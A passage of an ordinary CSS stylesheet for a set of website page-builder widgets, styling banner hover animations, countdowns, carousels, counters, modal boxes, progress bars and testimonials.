 .premium-banner-animation4:hover .premium-banner-ib-content, .premium-banner-animation4:hover .premium-banner-ib-desc::after, .premium-banner-animation4:hover .premium-banner-ib-title, .premium-banner-animation4:hover img {
     -webkit-transition-delay: .15s;
     transition-delay: .15s;
}
 .premium-banner-animation5 .premium-banner-ib-desc {
     top: auto;
     bottom: 0;
     padding: 15px;
     height: auto;
     background: #f2f2f2;
     color: #3c4a50;
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(0, 100%, 0);
     transform: translate3d(0, 100%, 0);
}
 .premium-banner-animation5 .premium-banner-ib-content {
     position: absolute;
     top: auto;
     bottom: 100%;
     left: 0;
     width: 100%;
     padding: 15px;
     opacity: 0;
     -webkit-transition: opacity .35s;
     transition: opacity .35s;
}
 .premium-banner-animation5 .premium-banner-ib-title, .premium-banner-animation5 .premium-banner-read-more {
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(0, 200%, 0);
     transform: translate3d(0, 200%, 0);
     text-align: center;
}
 .premium-banner-animation5 .premium-banner-ib-title {
     margin: 10px 0;
}
 .premium-banner-animation5:hover .premium-banner-ib-content, .premium-banner-animation5.active .premium-banner-ib-content, .premium-banner-animation5:hover .premium-banner-ib-content *, .premium-banner-animation5.active .premium-banner-ib-content * {
     opacity: 1 !important;
     z-index: 99 !important;
     -webkit-backface-visibility: hidden !important;
     backface-visibility: hidden !important;
}
 .premium-banner-animation5:hover .premium-banner-ib-desc, .premium-banner-animation5.active .premium-banner-ib-desc, .premium-banner-animation5:hover .premium-banner-ib-title, .premium-banner-animation5.active .premium-banner-ib-title, .premium-banner-animation5:hover .premium-banner-read-more, .premium-banner-animation5.active .premium-banner-read-more {
     -webkit-transform: translateY(0);
     -ms-transform: translateY(0);
     transform: translateY(0);
}
 .premium-banner-animation5:hover .premium-banner-ib-title {
     -webkit-transition-delay: .05s;
     transition-delay: .05s;
}
 .premium-banner-animation5 img, .premium-banner-animation2 img, .premium-banner-animation4 img, .premium-banner-animation6 img{
     -webkit-transition: opacity .35s,filter 0.35s, -webkit-transform .35s;
     transition: opacity .35s,filter 0.35s ,-webkit-transform .35s;
     transition: opacity .35s,filter 0.35s, transform .35s;
     transition: opacity .35s,filter 0.35s, transform .35s, -webkit-transform .35s;
}
 .premium-banner-animation5.zoomout img, .premium-banner-animation5.scale img, .premium-banner-animation2.zoomout img, .premium-banner-animation2.scale img, .premium-banner-animation6.zoomout img, .premium-banner-animation6.scale img {
     -webkit-transform: scale(1.1);
     transform: scale(1.1);
}
 .premium-banner-animation5.zoomin:hover img, .premium-banner-animation2.zoomin:hover img, .premium-banner-animation6.zoomin:hover img{
     -webkit-transform: scale(1.1);
     transform: scale(1.1);
}
 .premium-banner-animation5.zoomout:hover img, .premium-banner-animation2.zoomout:hover img, .premium-banner-animation6.zoomout:hover img{
     -webkit-transform: scale(1.0);
     transform: scale(1.0);
}
 .premium-banner-animation5.scale:hover img, .premium-banner-animation2.scale:hover img, .premium-banner-animation6.scale:hover img {
     -webkit-transform: scale(1.2) rotate(5deg);
     transform: scale(1.2) rotate(5deg);
}
 .premium-banner-animation5.grayscale:hover img, .premium-banner-animation2.grayscale:hover img, .premium-banner-animation6.grayscale:hover img{
     -webkit-filter: grayscale(100%);
     filter: grayscale(100%);
}
 .premium-banner-animation5.blur:hover img, .premium-banner-animation2.blur:hover img, .premium-banner-animation6.blur:hover img {
     -webkit-filter: blur(3px);
     filter: blur(3px);
}
 .premium-banner-animation6 .premium-banner-ib-desc {
     padding: 45px;
}
 .premium-banner-animation6 .premium-banner-ib-desc::before {
     position: absolute;
     content: "";
     top: 30px;
     right: 30px;
     bottom: 30px;
     left: 30px;
     border: 1px solid #fff;
}
 .premium-banner-animation6 .premium-banner-ib-title {
     margin: 20px 0 10px;
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(0, 100%, 0);
     transform: translate3d(0, 100%, 0);
}
 .premium-banner-animation6 .premium-banner-ib-content, .premium-banner-animation6 .premium-banner-read-more, .premium-banner-animation6 .premium-banner-ib-desc::before {
     opacity: 0;
     -webkit-transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, transform .35s;
     transition: opacity .35s, transform .35s, -webkit-transform .35s;
     -webkit-transform: scale(0);
     -ms-transform: scale(0);
     transform: scale(0);
}
 .premium-banner-animation6 .premium-banner-read-more {
     margin-top: 10px;
}
 .premium-banner-animation6:hover .premium-banner-ib-title, .premium-banner-animation6.active .premium-banner-ib-title {
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-animation6:hover .premium-banner-ib-content, .premium-banner-animation6.active .premium-banner-ib-content, .premium-banner-animation6:hover .premium-banner-read-more, .premium-banner-animation6.active .premium-banner-read-more, .premium-banner-animation6:hover .premium-banner-ib-desc::before, .premium-banner-animation6.active .premium-banner-ib-desc::before {
     opacity: 1;
     -webkit-transform: scale(1);
     -ms-transform: scale(1);
     transform: scale(1);
}
 .premium-banner-animation8 img {
     -webkit-transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, transform .35s;
     transition: opacity .35s, transform .35s, -webkit-transform .35s;
     -webkit-transform: scale(1.15);
     -ms-transform: scale(1.15);
     transform: scale(1.15) 
}
 .premium-banner-animation8:hover img, .premium-banner-animation8.active img {
     -webkit-transform: scale(1);
     -ms-transform: scale(1);
     transform: scale(1);
}
 .premium-banner-animation8 .premium-banner-ib-title {
     margin-top: 20%;
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(0, 20px, 0);
     transform: translate3d(0, 20px, 0);
}
 .premium-banner-animation8:hover .premium-banner-ib-title, .premium-banner-animation8.active .premium-banner-ib-title {
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-animation8 .premium-banner-ib-content {
     margin: 1em 0 0;
     padding: 35px;
     border: 1px solid #fff;
     opacity: 0;
     -webkit-transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, transform .35s;
     transition: opacity .35s, transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(0, 20px, 0) scale(1.1);
     transform: translate3d(0, 20px, 0) scale(1.1);
}
 .premium-banner-animation8:hover .premium-banner-ib-content, .premium-banner-animation8.active .premium-banner-ib-content {
     opacity: 1;
     -webkit-transform: translate3d(0, 0, 0) scale(1);
     transform: translate3d(0, 0, 0) scale(1);
}
 .premium-banner-animation12 .premium-banner-ib-desc::after {
     position: absolute;
     content: "";
     right: 30px;
     bottom: 30px;
     left: 30px;
     height: -webkit-calc(50% - 30px);
     height: calc(50% - 30px);
     border: 7px solid #fff;
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(0, -100%, 0);
     transform: translate3d(0, -100%, 0);
}
 .premium-banner-animation12:hover .premium-banner-ib-desc::after, .premium-banner-animation12.active .premium-banner-ib-desc::after {
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-animation12 .premium-banner-ib-desc {
     padding: 45px;
     text-align: left;
}
 .premium-banner-animation12 .premium-banner-ib-content {
     position: absolute;
     right: 60px;
     bottom: 60px;
     left: 60px;
     opacity: 0;
     -webkit-transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, transform .35s;
     transition: opacity .35s, transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(0, -100px, 0);
     transform: translate3d(0, -100px, 0);
}
 .premium-banner-animation12:hover .premium-banner-ib-content, .premium-banner-animation12.active .premium-banner-ib-content {
     opacity: 1;
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-animation13 img {
     width: -webkit-calc(100% + 20px)!important;
     width: calc(100% + 20px)!important;
     max-width: -webkit-calc(100% + 20px)!important;
     max-width: calc(100% + 20px)!important;
     -webkit-transition: opacity .35s,filter 0.35s, -webkit-transform .35s;
     transition: opacity .35s,filter 0.35s ,-webkit-transform .35s;
     transition: opacity .35s,filter 0.35s, transform .35s;
     transition: opacity .35s,filter 0.35s, transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(-10px, 0, 0);
     transform: translate3d(-10px, 0, 0);
     -webkit-backface-visibility: hidden;
     backface-visibility: hidden;
}
 .premium-banner-animation13.zoomout img, .premium-banner-animation13.scale img {
     -webkit-transform: translate3d(-10px, 0, 0) scale(1.1);
     transform: translate3d(-10px, 0, 0) scale(1.1);
}
 .premium-banner-animation13.none:hover img, .premium-banner-animation1.none:hover img, .premium-banner-animation4.none:hover img {
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-animation13.zoomin:hover img, .premium-banner-animation1.zoomin:hover img, .premium-banner-animation4.zoomin:hover img{
     -webkit-transform: translate3d(0, 0, 0) scale(1.1);
     transform: translate3d(0, 0, 0) scale(1.1);
}
 .premium-banner-animation13.zoomout:hover img, .premium-banner-animation1.zoomout:hover img, .premium-banner-animation4.zoomout:hover img {
     -webkit-transform: translate3d(0, 0, 0) scale(1.0);
     transform: translate3d(0, 0, 0) scale(1.0);
}
 .premium-banner-animation13.scale:hover img, .premium-banner-animation1.scale:hover img, .premium-banner-animation4.scale:hover img {
     -webkit-transform: translate3d(0, 0, 0) scale(1.2) rotate(5deg);
     transform: translate3d(0, 0, 0) scale(1.2) rotate(5deg);
}
 .premium-banner-animation13.grayscale:hover img, .premium-banner-animation1.grayscale:hover img, .premium-banner-animation4.grayscale:hover img{
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
     -webkit-filter: grayscale(100%);
     filter: grayscale(100%);
}
 .premium-banner-animation13.blur:hover img, .premium-banner-animation1.blur:hover img, .premium-banner-animation4.blur:hover img {
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
     -webkit-filter: blur(3px);
     filter: blur(3px);
}
 .premium-banner-animation13 .premium-banner-ib-desc {
     text-align: left;
}
 .premium-banner-animation13 .premium-banner-ib-title {
     position: relative;
     overflow: hidden;
     padding: 5px 0 10px;
}
 .premium-banner-animation13 .premium-banner-ib-title::after {
     position: absolute;
     content: "";
     bottom: 0;
     left: 0;
     width: 100%;
     height: 2px;
     background: #fff;
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(-101%, 0, 0);
     transform: translate3d(-101%, 0, 0);
}
 .premium-banner-animation13:hover .premium-banner-ib-title::after, .premium-banner-animation13.active .premium-banner-ib-title::after {
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-animation13 .premium-banner-ib-content, .premium-banner-animation13 .premium-banner-read-more {
     padding: 15px 0;
     opacity: 0;
     -webkit-transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, transform .35s;
     transition: opacity .35s, transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(100%, 0, 0);
     transform: translate3d(100%, 0, 0);
}
 .premium-banner-animation13:hover .premium-banner-ib-content, .premium-banner-animation13.active .premium-banner-ib-content, .premium-banner-animation13:hover .premium-banner-read-more, .premium-banner-animation13.active .premium-banner-read-more {
     opacity: 1;
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-ib.premium-banner-animation5 .premium-banner-toggle-size {
     left: 50%;
     width: auto!important;
     height: 100%;
     max-width: none;
     -webkit-transform: translateX(-50%);
     -ms-transform: translateX(-50%);
     transform: translateX(-50%);
}
 .premium-banner-ib img {
     border: none;
     padding: 0;
     margin: 0;
}
/**************** Premium CountDown *************/
/************************************************/
 .premium-countdown {
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
}
/* jQuery Countdown styles 2.0.0. */
 .pre_countdown-row {
     display: block;
     text-align: center;
}
 .countdown .pre_countdown-section {
     display: inline-block;
     max-width: 100%;
     margin-bottom: 15px;
}
 .countdown .pre_countdown-section:last-child {
     margin-right: 0;
}
 .countdown span.pre_countdown-amount {
     font-size: 70px;
     line-height: 1;
}
 .countdown .pre_time-mid {
     display: block;
}
/************************************ * Digit and unit styles *************************************/
 .side .pre_countdown-section .pre_countdown-period {
     vertical-align: bottom;
}
 .countdown .pre_countdown-section .pre_countdown-period {
     font-size: 17px;
     line-height: 3em;
}
/************************************ * Digit and unit side by side *************************************/
 .side .pre_countdown-section .pre_countdown-amount, .side .pre_countdown-section .pre_countdown-period {
     display: inline-block;
}
 .side .pre_countdown-section .pre_countdown-amount {
     margin-right: 5px;
}
/************************************ * Digit and unit up and down *************************************/
 .down .pre_countdown-section .pre_countdown-amount, .down .pre_countdown-section .pre_countdown-period {
     display: block;
}
/**************** Premium Carousel **************/
/************************************************/
 .premium-carousel-wrapper a.carousel-arrow, .premium-carousel-wrapper a.ver-carousel-arrow, .premium-fb-rev-container a.carousel-arrow, .premium-blog-wrap a.carousel-arrow, .premium-hscroll-wrap a.carousel-arrow {
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
     align-items: center;
     justify-content: center;
     width: 2em;
     height: 2em;
     line-height: 0;
     text-align: center;
     position: absolute;
     z-index: 99;
     cursor: pointer;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
     -webkit-appearance: inherit;
     border: none;
     box-shadow: none;
}
 div[class^="premium-"] .slick-arrow i {
     display: block;
}
 .ver-carousel-arrow.carousel-next i{
     margin-bottom: -3px;
}
 .premium-carousel-wrapper a.slick-arrow:hover {
     box-shadow: none !important;
}
 .premium-carousel-wrapper .premium-carousel-content-hidden {
     visibility: hidden;
}
 .premium-carousel-wrapper a.carousel-arrow, .premium-fb-rev-container a.carousel-arrow, .premium-blog-wrap a.carousel-arrow, .premium-hscroll-wrap a.carousel-arrow {
     top: 50%;
}
 .premium-carousel-wrapper a.ver-carousel-arrow {
     left: 50%;
}
 a.carousel-arrow.carousel-next {
     right: -20px;
}
 a.carousel-arrow.carousel-prev {
     left: -20px;
}
 a.ver-carousel-arrow.carousel-next {
     bottom: -56px;
}
 a.ver-carousel-arrow.carousel-prev {
     top: -45px;
}
 a.circle-bg {
     border-radius: 100%;
}
 a.circle-border {
     border-radius: 100%;
     border: solid black;
}
 a.square-border {
     border: solid black;
}
 .premium-carousel-wrapper ul.slick-dots, .premium-blog-wrap ul.slick-dots {
     list-style: none;
     text-align: center;
     margin: 0;
     padding: 0;
}
 .premium-carousel-dots-above ul.slick-dots {
     position: absolute;
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
     top: 50%;
     -webkit-transform: translateY(-50%);
     transform: translateY(-50%);
     -webkit-flex-direction: column;
     flex-direction: column;
}
 ul.slick-dots li {
     font-size: 10px;
     display: inline-block;
     margin: 5px;
     width: 20px;
     height: 20px;
     cursor: pointer;
}
/* Ripple Out */
 @-webkit-keyframes hvr-ripple-out {
     100% {
         top: -5.5px;
         right: -3px;
         bottom: -3px;
         left: -3px;
         opacity: 0;
    }
}
 @keyframes hvr-ripple-out {
     100% {
         top: -5.5px;
         right: -3px;
         bottom: -3px;
         left: -3px;
         opacity: 0;
    }
}
 .premium-carousel-wrapper.hvr-ripple-out {
     padding-bottom: 1px;
}
 .premium-carousel-wrapper.hvr-ripple-out ul.slick-dots li.slick-active {
     display: inline-block;
     -webkit-transform: perspective(0px) translateZ(0);
     transform: perspective(0px) translateZ(0);
     box-shadow: 0 0 1px rgba(0, 0, 0, 0);
     position: relative;
}
 .premium-carousel-wrapper.hvr-ripple-out ul.slick-dots li.slick-active:before {
     content: '';
     position: absolute;
     border: 1px solid;
     border-radius: 50%;
     top: 3px;
     right: 4px;
     bottom: 6.8px;
     left: 4.5px;
     -webkit-animation-duration: 1s;
     animation-duration: 1s;
     animation-iteration-count: infinite;
}
 .premium-carousel-wrapper.hvr-ripple-out ul.slick-dots li.slick-active:hover:before, .premium-carousel-wrapper.hvr-ripple-out ul.slick-dots li.slick-active:focus:before, .premium-carousel-wrapper.hvr-ripple-out ul.slick-dots li.slick-active:active:before {
     -webkit-animation-name: hvr-ripple-out;
     animation-name: hvr-ripple-out;
}
 .premium-carousel-wrapper.premium-carousel-scale .slick-slide {
     -webkit-transform: scale(1.25, 1.25);
     transform: scale(1.25, 1.25);
     -webkit-transition: all 0.3s ease-in-out !important;
     transition: all 0.3s ease-in-out !important;
}
 .premium-carousel-wrapper.premium-carousel-scale div.slick-active {
     -webkit-transform: scale(1, 1);
     transform: scale(1, 1);
}
 [dir='rtl'] .premium-carousel-inner .slick-slide {
     float: right;
}
/**************** Premium Counter ***************/
/************************************************/
 .premium-counter-area {
     padding: 10px 0;
}
 .premium-counter-area .premium-counter-icon span.icon {
     width: 1em;
     height: 1em;
     line-height: 1em;
     text-align: center;
     display: inline-block;
     vertical-align: middle;
}
 .premium-counter-area .premium-counter-title {
     padding: 0;
     margin: 0;
}
 .premium-counter-icon .icon i.fa:before {
     vertical-align: text-top;
}
/* * Circle Icon style */
 .premium-counter-area .premium-counter-icon .circle {
     border-radius: 100%;
}
 .premium-counter-area.center {
     text-align: center;
}
 .premium-counter-area .right, .premium-counter-area .left {
     display: table-cell;
     vertical-align: middle;
}
 .premium-counter-icon.right {
     padding-left: 20px;
}
 .premium-counter-icon.left {
     padding-right: 20px;
}
 .premium-init-wrapper.right {
     text-align: right;
}
/* * Custom image and simple styles image fix */
 span.icon.flex-width {
     width: auto !important;
     height: auto !important;
}
 .premium-counter-area .premium-counter-init {
     font-size: 35px;
}
/**************** Premium Image Separator ****************/
/*********************************************************/
/*Image Separator Container Style*/
 .premium-image-separator-container{
     position: absolute;
     width: 100%;
     z-index: 2;
     top: auto;
}
/*Link on Image Style*/
 .premium-image-separator-link{
     position: absolute;
     z-index: 9999;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     text-decoration: none;
}
/*Important to override Theme options*/
 a.premium-image-separator-link:hover, a.premium-image-separator-link:visited, a.premium-image-separator-link:focus, a.premium-image-separator-link:active {
     box-shadow: none !important;
     outline: none !important;
     border: none !important;
     text-decoration: none !important;
}
 .premium-image-separator-container .img-responsive {
     display: inline-block;
}
/**************** Premium Modal Box ****************/
/***************************************************/
 .premium-modal-box-button-selector, .premium-modal-box-modal-lower-close {
     display: inline-block;
     padding: 6px 12px;
     margin-bottom: 0;
     font-size: 14px;
     font-weight: normal;
     line-height: 1.42857143;
     text-align: center;
     white-space: nowrap;
     vertical-align: middle;
     -ms-touch-action: manipulation;
     touch-action: manipulation;
     cursor: pointer;
     -webkit-user-select: none;
     -moz-user-select: none;
     -ms-user-select: none;
     user-select: none;
     background-image: none;
     border: 1px solid transparent;
}
 .premium-modal-box-button-selector i {
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-btn-md {
     padding: 8px 14px;
     font-size: 16px;
     line-height: 1.2;
}
 .premium-btn-lg {
     padding: 10px 16px;
     font-size: 18px;
     line-height: 1.3333333;
}
 .premium-btn-block {
     display: block;
     width: 100%;
}
 .premium-modal-box-modal-close {
     float: right;
     font-size: 21px;
     font-weight: bold;
     line-height: 1;
     color: #000;
}
 .premium-modal-box-modal-close:hover, .premium-modal-box-modal-close:focus {
     color: #000;
     text-decoration: none;
     cursor: pointer;
}
 button.premium-modal-box-modal-close {
     -webkit-appearance: none;
     padding: 0;
     cursor: pointer;
     background: transparent;
     border: 0 
}
 .premium-modal-box-modal {
     position: fixed;
     top: 0;
     right: 0;
     bottom: 0;
     left: 0;
     z-index: 1050;
     display: none;
     -webkit-overflow-scrolling: touch;
     outline: 0;
     padding: 0 !important;
     background: rgba(0,0,0,0.5) 
    /*Added New to fix backdrop background*/
}
 .premium-modal-box-modal .premium-modal-box-modal-dialog {
     position: absolute;
     top: 0;
     left: 50%;
     -webkit-transform: translate(-50%,-50%) !important;
     transform: translate(-50%,-50%) !important;
     margin: 0;
     -webkit-transition: all .3s ease-in-out;
     -o-transition: all .3s ease-in-out;
     transition: all .3s ease-in-out;
}
 .premium-modal-box-modal-content {
     overflow: hidden;
     background-color: #fff;
     -webkit-background-clip: padding-box;
     background-clip: padding-box;
     border: 1px solid rgba(0, 0, 0, .2);
     border-radius: 6px;
     outline: 0;
    /* -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
     box-shadow: 0 3px 9px rgba(0, 0, 0, .5)*/
}
 .premium-modal-backdrop.premium-in {
     filter: alpha(opacity=50);
     opacity: .5 !important;
}
 .premium-modal-fade.premium-in {
     opacity: 1;
}
 .premium-modal-backdrop {
     position: fixed;
     top: 0;
     right: 0;
     bottom: 0;
     left: 0;
     z-index: 1040;
     background-color: #000 
}
 .premium-modal-backdrop.premium-modal-fade {
     filter: alpha(opacity=0);
     opacity: 0;
}
 .premium-modal-fade {
     opacity: 0;
     -webkit-transition: opacity .3s ease-in-out;
     -o-transition: opacity .3s ease-in-out;
     transition: opacity .3s ease-in-out;
}
 .premium-modal-box-modal.premium-in .premium-modal-box-modal-dialog {
     -webkit-transition: all .3s ease-in-out;
     -o-transition: all .3s ease-in-out;
     transition: all .3s ease-in-out;
     top: 50%;
}
 .premium-modal-box-modal-header {
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
     justify-content: space-between;
     align-items: center;
     padding: 5px 15px;
     border-bottom: 1px solid #e5e5e5 
}
 .premium-modal-box-modal-header .premium-modal-box-modal-close {
     margin-top: -2px 
}
 .premium-modal-box-modal-header .premium-modal-box-modal-title {
     margin: 0;
     padding: 0;
     line-height: 1.42857143;
    /* clear: none;
     */
     padding: 0;
     margin: 0;
}
 .premium-modal-box-modal-body {
     position: relative;
     padding: 15px 
}
 .premium-modal-box-modal-footer {
     padding: 15px;
     text-align: right;
     border-top: 1px solid #e5e5e5 
}
 .premium-modal-box-modal-footer .btn + .btn {
     margin-bottom: 0;
     margin-left: 5px 
}
 .premium-modal-scrollbar-measure {
     position: absolute;
     top: -9999px;
     width: 50px;
     height: 50px;
     overflow: scroll;
}
 .premium-modal-box-text-selector {
     background: none !important;
}
 .premium-modal-box-container {
     width: 100% !important;
}
/*Open Modal Button Style*/
 .premium-modal-box-selector-container .premium-modal-box-button-selector {
     border: none;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
/*Open Modal Img, Span Style */
 .premium-modal-box-selector-container img, .premium-modal-box-selector-container span{
     cursor: pointer;
}
/*Image on Modal Header Style*/
 .premium-modal-box-modal-header img {
     width: 48px;
     padding: 5px 0;
     vertical-align: top;
}
/*Icon On Modal Header Style*/
 .premium-modal-box-modal-header i {
     padding-right: 6px;
}
/*Image On Modal Header Style*/
 .premium-modal-box-modal-title img {
     vertical-align : middle;
}
/*Close Button Container Style*/
/*.premium-modal-box-close-button-container {
     float: right;
}
 */
 .premium-modal-box-modal-close {
     position: relative;
     z-index: 99;
}
 .premium-modal-box-img-selector, .premium-modal-box-text-selector, .premium-modal-box-close-button-container, .premium-modal-box-modal-close, .premium-modal-box-modal-lower-close{
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
/* prevent Scroll on body */
 .premium-modal-open {
    /* overflow: hidden;
     */
    /* height: 100vh;
     */
}
 @media (min-width:768px) {
     .premium-modal-box-modal-dialog {
         width: 700px;
         max-height: 600px;
         overflow: auto;
    }
    /* .premium-modal-box-modal-content {
         -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
         box-shadow: 0 5px 15px rgba(0, 0, 0, .5) 
    }
     */
}
 @media (max-width:767px) {
     .premium-modal-box-modal-dialog {
         width: 100%;
         max-height: 500px;
         overflow: auto;
    }
}
/**************** Premium Progress Bar ****************/
/******************************************************/
 .premium-progressbar-container {
     position:relative;
}
 .premium-progressbar-progress {
     overflow: hidden;
     height: 20px;
     margin-bottom: 50px;
     background-color: #f5f5f5;
     border-radius: 4px;
     -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
     box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
 .premium-progressbar-progress-bar {
     float: left;
     width: 0%;
     height: 100%;
     font-size: 12px;
     line-height: 20px;
     background: #6ec1e4;
     text-align: center;
     -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
     box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
}
 .progress-striped .progress-bar, .progress-bar-striped {
     background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
     background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
     background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
     background-size: 40px 40px;
}
 .pa-progress.active .progress-bar, .progress-bar.active {
     -webkit-animation: progress-bar-stripes 2s linear infinite;
     -o-animation: progress-bar-stripes 2s linear infinite;
     animation: progress-bar-stripes 2s linear infinite;
}
 .premium-progressbar-progress{
     position: relative;
     text-align:left;
}
 .premium-progressbar-progress-bar {
     position: absolute;
     overflow: hidden;
     line-height: 20px;
}
 .premium-progressbar-container .clearfix {
     clear: both;
}
/*Progress Bar Style*/
 .premium-progressbar-progress-bar {
     -webkit-transition: width 0s ease-in-out !important;
     -moz-transition: width 0s ease-in-out !important;
     -ms-transition: width 0s ease-in-out !important;
     -o-transition: width 0s ease-in-out !important;
     transition: width 0s ease-in-out !important;
}
/*Left Label Style*/
 .premium-progressbar-container p:first-of-type{
     margin:0;
     float:left;
}
/*Right Label Style*/
 .premium-progressbar-container p:nth-of-type(2){
     margin: 0;
     float: right;
}
 .premium-progressbar-name{
     left:50%;
     top :0;
     right:0;
     transform: translateX(-12.5px);
     z-index:1;
}
 .premium-progressbar-multiple-label{
     position:relative;
     float:left;
     width:0;
     left:50%;
}
 .premium-progressbar-center-label{
     position:relative;
     bottom:-100%;
     white-space:nowrap;
}
 .premium-progressbar-arrow {
     left:50%;
     display: inline-block;
     border-left: 7px solid transparent;
     border-right: 7px solid transparent;
     border-top: 11px solid ;
     transform: translateX(-50%);
}
 .premium-progressbar-pin {
     border-left: 1px solid;
     height: 12px;
     left:50%;
     display: inline-block;
}
 @-webkit-keyframes progress-bar-stripes {
     from {
         background-position: 0 0;
    }
     to {
         background-position: 40px 0;
    }
}
 @keyframes progress-bar-stripes {
     from {
         background-position: 0 0;
    }
     to {
         background-position: 40px 0;
    }
}
/**************** Premium Testimonials ****************/
/******************************************************/
/*Testimonial Container Style*/
 .premium-testimonial-box {
     width: 100%;
     background: transparent;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
/*Testimonial Title Style*/
 .premium-testimonial-box .premium-testimonial-person-name, .premium-testimonial-box .premium-testimonial-company-name {
     display: inline;
     font-weight: 600;
     margin: 0;
}
/*Testimonial Text Style*/
 .premium-testimonial-container {
     position: relative;
}
/*Testimonial Img Container Style*/
 .premium-testimonial-img-wrapper {
     margin-left: auto;
     margin-right: auto;
     overflow: hidden;
}
/*Testimonial Person Image Style*/
 .premium-testimonial-person-image {
     object-fit: cover;
     width: 100%;
     height: 100% !important;
     border-style: solid !important;
}
/*Testimonial Content Wrapper Style*/
 .premium-testimonial-content-wrapper {
     position: relative;
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
     flex-direction: column;
     z-index: 2;
     width: 100%;
     padding: 20px;
     text-align: center;
}
/*Testimonial Quotes Container Div Style*/
 .premium-testimonial-quotes-wrapper {
     z-index: 1;
}
/*Clear Float*/
 .premium-testimonial-clear-float {
     clear: both;
}
/*Upper Quote Style*/
 .premium-testimonial-upper-quote {
     position: absolute;
     z-index: 1;
}
/*Lower Quote Style*/
 .premium-testimonial-lower-quote{
     position:absolute;
     z-index: 1;
}
/*Author Info Container Div Style*/
 .premium-testimonial-author-info {
     display: block;
}
/**************** Premium Title ****************/
/***********************************************/
/*Title Container Div Style*/
 .premium-title-container {
     position: relative;
     width: 100%;
     clear: both;
